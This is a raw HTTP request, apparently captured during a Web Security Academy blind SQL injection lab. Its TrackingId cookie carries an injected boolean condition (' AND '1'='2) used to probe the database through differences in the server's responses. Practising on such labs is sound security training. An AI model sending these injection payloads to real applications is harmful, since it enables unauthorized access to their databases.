 GET /filter?category=Pets HTTP/2
Host: 0a6300e20378b1e580d6eedb00b200c2.web-security-academy.net
Cookie: TrackingId=aLACVVqYwLHJqH42' AND '1'='2; session=xVYQBq1W91InsDXnFDBvlEkDGDei8Pw3
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer: https://0a6300e20378b1e580d6eedb00b200c2.web-security-academy.net/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers